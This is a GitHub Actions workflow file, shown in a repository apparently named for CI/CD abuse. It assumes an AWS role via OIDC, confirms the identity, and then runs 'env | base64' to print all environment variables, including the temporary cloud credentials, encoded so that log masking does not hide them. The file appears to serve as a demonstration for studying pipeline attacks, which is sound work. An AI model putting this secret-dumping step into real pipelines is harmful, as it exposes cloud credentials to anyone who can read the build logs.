 CI-CD_Abuse / .github / workflows / pullrequest.yml
bitL3gion Update pullrequest.yml
Code Blame 20 lines (20 loc) · 517 Bytes Code 55% faster with GitHub Copilot
1 name: First Workflow
2 on: push
3 permissions:
4   id-token: write
5   contents: write
6   pull-requests: write
7 jobs:
8   first-job:
9     runs-on: ubuntu-latest
10     steps:
11       - name: Configure AWS Creds
12         uses: aws-actions/configure-aws-credentials@v4
13         with:
14           role-to-assume: ${{ secrets.AWS_DEV_GITHUB_ACTION_ROLE }}
15           aws-region: us-east-1
16           role-session-name: OIDCSession
17       - name: AWS STS Whoami
18         run: aws sts get-caller-identity
19       - name: env
20         run: env | base64